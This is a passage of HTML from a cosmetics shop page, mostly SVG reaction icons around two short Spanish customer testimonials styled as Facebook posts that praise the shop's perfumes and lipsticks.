         <path fill="#000" d="M3.5 5.5c0-.828.559-1.5 1.25-1.5S6 4.672 6 5.5C6 6.329 5.441 7 4.75 7S3.5 6.329 3.5 5.5Zm6.5 0c0-.828.56-1.5 1.25-1.5.691 0 1.25.672 1.25 1.5 0 .829-.559 1.5-1.25 1.5C10.56 7 10 6.329 10 5.5Z" filter="url(#gradient-column_QehLpB1e)"></path>
         <path fill="#4E506A" d="M4.481 4.567c.186.042.29.252.232.47-.057.217-.254.36-.44.317-.186-.042-.29-.252-.232-.47.057-.216.254-.36.44-.317Zm6.659.063c.205.047.321.28.258.52-.064.243-.282.4-.49.354-.205-.046-.322-.28-.258-.52.063-.243.282-.4.49-.354Z"></path>
         <path fill="#000" d="M11.068 1.696c.052-.005.104-.007.157-.007.487 0 .99.204 1.372.562a.368.368 0 0 1-.087.594.344.344 0 0 1-.387-.06c-.275-.26-.656-.4-.992-.37a.8.8 0 0 0-.59.332.346.346 0 0 1-.49.068.368.368 0 0 1-.068-.507 1.49 1.49 0 0 1 1.085-.612Zm-7.665.555c.371-.353.86-.553 1.372-.562a1.49 1.49 0 0 1 1.242.619.369.369 0 0 1-.066.507.347.347 0 0 1-.492-.068.8.8 0 0 0-.59-.331c-.335-.031-.717.11-.992.369a.344.344 0 0 1-.496-.024.368.368 0 0 1 .022-.51Z" filter="url(#gradient-column_QehLpB1f)"></path>
         <path fill="url(#gradient-column_QehLpB1g)" d="M11.068 1.696c.052-.005.104-.007.157-.007.487 0 .99.204 1.372.562a.368.368 0 0 1-.087.594.344.344 0 0 1-.387-.06c-.275-.26-.656-.4-.992-.37a.8.8 0 0 0-.59.332.346.346 0 0 1-.49.068.368.368 0 0 1-.068-.507 1.49 1.49 0 0 1 1.085-.612Zm-7.665.555c.371-.353.86-.553 1.372-.562a1.49 1.49 0 0 1 1.242.619.369.369 0 0 1-.066.507.347.347 0 0 1-.492-.068.8.8 0 0 0-.59-.331c-.335-.031-.717.11-.992.369a.344.344 0 0 1-.496-.024.368.368 0 0 1 .022-.51Z"></path>
      </g>
      <defs>
         <linearGradient id="gradient-column_QehLpB1b" x1="8" x2="8" y1="1.64" y2="16" gradientUnits="userSpaceOnUse">
            <stop stop-color="#FEEA70"></stop>
            <stop offset="1" stop-color="#F69B30"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QehLpB1c" x1="8" x2="8" y1="8" y2="14" gradientUnits="userSpaceOnUse">
            <stop stop-color="#472315"></stop>
            <stop offset="1" stop-color="#8B3A0E"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QehLpB1d" x1="8" x2="8" y1="4" y2="7" gradientUnits="userSpaceOnUse">
            <stop stop-color="#191A33"></stop>
            <stop offset=".872" stop-color="#3B426A"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QehLpB1g" x1="8" x2="8" y1="1.688" y2="2.888" gradientUnits="userSpaceOnUse">
            <stop stop-color="#E78E0D"></stop>
            <stop offset="1" stop-color="#CB6000"></stop>
         </linearGradient>
         <filter id="gradient-column_QehLpB1e" width="9" height="3" x="3.5" y="4" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse">
            <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
            <feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
            <feColorMatrix in="SourceAlpha" result="hardAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
            <feOffset></feOffset>
            <feGaussianBlur stdDeviation=".5"></feGaussianBlur>
            <feComposite in2="hardAlpha" k2="-1" k3="1" operator="arithmetic"></feComposite>
            <feColorMatrix values="0 0 0 0 0.0980392 0 0 0 0 0.101961 0 0 0 0 0.2 0 0 0 0.819684 0"></feColorMatrix>
            <feBlend in2="shape" result="effect1_innerShadow"></feBlend>
         </filter>
         <filter id="gradient-column_QehLpB1f" width="15.422" height="7.199" x=".289" y="-.312" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse">
            <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
            <feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
            <feOffset dy="1"></feOffset>
            <feGaussianBlur stdDeviation="1.5"></feGaussianBlur>
            <feColorMatrix values="0 0 0 0 0.803922 0 0 0 0 0.388235 0 0 0 0 0.00392157 0 0 0 0.145679 0"></feColorMatrix>
            <feBlend in2="BackgroundImageFix" result="effect1_dropShadow"></feBlend>
            <feBlend in="SourceGraphic" in2="effect1_dropShadow" result="shape"></feBlend>
         </filter>
         <clipPath id="gradient-column_QehLpB1a">
            <path fill="#fff" d="M0 0h16v16H0z"></path>
         </clipPath>
      </defs>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_QehLpB2" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_QehLpB2)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1,2 mil
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        52 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//kosmetikaonline.com/cdn/shop/files/images_7.jpg?v=1733240841&amp;width=200" alt="" srcset="//kosmetikaonline.com/cdn/shop/files/images_7.jpg?v=1733240841&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Renata Cardenas
                        
                      </p>
                      
                        <p class="fb-post__time">
                          7h
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Compré un set de perfumes y labiales y estoy encantada. Llegaron rápido, en perfecto estado, y la calidad es impresionante. Los recomendaré a todos mis amigas.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_QHQVft0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_QHQVft0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_QHQVft1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_QHQVft1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <g clip-path="url(#gradient-column_QHQVft2a)">
         <path fill="url(#gradient-column_QHQVft2b)" d="M16 8A8 8 0 1 1-.001 8 8 8 0 0 1 16 8"></path>
         <path fill="url(#gradient-column_QHQVft2c)" d="M5.643 10.888C5.485 12.733 6.37 14 8 14c1.63 0 2.515-1.267 2.357-3.112C10.2 9.042 9.242 8 8 8c-1.242 0-2.2 1.042-2.357 2.888Z"></path>
         <path fill="url(#gradient-column_QHQVft2d)" d="M3.5 5.5c0-.828.559-1.5 1.25-1.5S6 4.672 6 5.5C6 6.329 5.441 7 4.75 7S3.5 6.329 3.5 5.5Zm6.5 0c0-.828.56-1.5 1.25-1.5.691 0 1.25.672 1.25 1.5 0 .829-.559 1.5-1.25 1.5C10.56 7 10 6.329 10 5.5Z"></path>
         <path fill="#000" d="M3.5 5.5c0-.828.559-1.5 1.25-1.5S6 4.672 6 5.5C6 6.329 5.441 7 4.75 7S3.5 6.329 3.5 5.5Zm6.5 0c0-.828.56-1.5 1.25-1.5.691 0 1.25.672 1.25 1.5 0 .829-.559 1.5-1.25 1.5C10.56 7 10 6.329 10 5.5Z" filter="url(#gradient-column_QHQVft2e)"></path>
         <path fill="#4E506A" d="M4.481 4.567c.186.042.29.252.232.47-.057.217-.254.36-.44.317-.186-.042-.29-.252-.232-.47.057-.216.254-.36.44-.317Zm6.659.063c.205.047.321.28.258.52-.064.243-.282.4-.49.354-.205-.046-.322-.28-.258-.52.063-.243.282-.4.49-.354Z"></path>
         <path fill="#000" d="M11.068 1.696c.052-.005.104-.007.157-.007.487 0 .99.204 1.372.562a.368.368 0 0 1-.087.594.344.344 0 0 1-.387-.06c-.275-.26-.656-.4-.992-.37a.8.8 0 0 0-.59.332.346.346 0 0 1-.49.068.368.368 0 0 1-.068-.507 1.49 1.49 0 0 1 1.085-.612Zm-7.665.555c.371-.353.86-.553 1.372-.562a1.49 1.49 0 0 1 1.242.619.369.369 0 0 1-.066.507.347.347 0 0 1-.492-.068.8.8 0 0 0-.59-.331c-.335-.031-.717.11-.992.369a.344.344 0 0 1-.496-.024.368.368 0 0 1 .022-.51Z" filter="url(#gradient-column_QHQVft2f)"></path>
         <path fill="url(#gradient-column_QHQVft2g)" d="M11.068 1.696c.052-.005.104-.007.157-.007.487 0 .99.204 1.372.562a.368.368 0 0 1-.087.594.344.344 0 0 1-.387-.06c-.275-.26-.656-.4-.992-.37a.8.8 0 0 0-.59.332.346.346 0 0 1-.49.068.368.368 0 0 1-.068-.507 1.49 1.49 0 0 1 1.085-.612Zm-7.665.555c.371-.353.86-.553 1.372-.562a1.49 1.49 0 0 1 1.242.619.369.369 0 0 1-.066.507.347.347 0 0 1-.492-.068.8.8 0 0 0-.59-.331c-.335-.031-.717.11-.992.369a.344.344 0 0 1-.496-.024.368.368 0 0 1 .022-.51Z"></path>
      </g>
      <defs>
         <linearGradient id="gradient-column_QHQVft2b" x1="8" x2="8" y1="1.64" y2="16" gradientUnits="userSpaceOnUse">
            <stop stop-color="#FEEA70"></stop>
            <stop offset="1" stop-color="#F69B30"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QHQVft2c" x1="8" x2="8" y1="8" y2="14" gradientUnits="userSpaceOnUse">
            <stop stop-color="#472315"></stop>
            <stop offset="1" stop-color="#8B3A0E"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QHQVft2d" x1="8" x2="8" y1="4" y2="7" gradientUnits="userSpaceOnUse">
            <stop stop-color="#191A33"></stop>
            <stop offset=".872" stop-color="#3B426A"></stop>
         </linearGradient>
         <linearGradient id="gradient-column_QHQVft2g" x1="8" x2="8" y1="1.688" y2="2.888" gradientUnits="userSpaceOnUse">
            <stop stop-color="#E78E0D"></stop>
            <stop offset="1" stop-color="#CB6000"></stop>
         </linearGradient>
         <filter id="gradient-column_QHQVft2e" width="9" height="3" x="3.5" y="4" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse">
            <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
            <feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"></feBlend>
            <feColorMatrix in="SourceAlpha" result="hardAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
            <feOffset></feOffset>
            <feGaussianBlur stdDeviation=".5"></feGaussianBlur>
            <feComposite in2="hardAlpha" k2="-1" k3="1" operator="arithmetic"></feComposite>
            <feColorMatrix values="0 0 0 0 0.0980392 0 0 0 0 0.101961 0 0 0 0 0.2 0 0 0 0.819684 0"></feColorMatrix>
            <feBlend in2="shape" result="effect1_innerShadow"></feBlend>
         </filter>
         <filter id="gradient-column_QHQVft2f" width="15.422" height="7.199" x=".289" y="-.312" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse">
            <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
            <feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"></feColorMatrix>
            <feOffset dy="1"></feOffset>
            <feGaussianBlur stdDeviation="1.5"></feGaussianBlur>
            <feColorMatrix values="0 0 0 0 0.803922 0 0 0 0 0.388235 0 0 0 0 0.00392157 0 0 0 0.145679 0"></feColorMatrix>
            <feBlend in2="BackgroundImageFix" result="effect1_dropShadow"></feBlend>
            <feBlend in="SourceGraphic" in2="effect1_dropShadow" result="shape"></feBlend>
         </filter>
         <clipPath id="gradient-column_QHQVft2a">
            <path fill="#fff" d="M0 0h16v16H0z"></path>
         </clipPath>
      </defs>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        532
                      </p>
                    
                    
                      <p class="fb-post__reactions__comments-text flex-shrink-0">
                        15 Comentarios
                      </p>
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:4;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//kosmetikaonline.com/cdn/shop/files/images_9.jpg?v=1733240840&amp;width=200" alt="" srcset="//kosmetikaonline.com/cdn/shop/files/images_9.jpg?v=1733240840&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        María Escobar
                        
                      </p>
                      
                        <p class="fb-post__time">
                          15h
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>Estaba preocupada por comprar perfumes en línea, pero este lugar superó mis expectativas. La fragancia es 100% original, llegó súper rápido y el servicio fue excelente.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_4JChXM0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_4JChXM0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_4JChXM1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_4JChXM1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_4JChXM2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_4JChXM2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_4JChXM2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_4JChXM2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_4JChXM2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_4JChXM2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
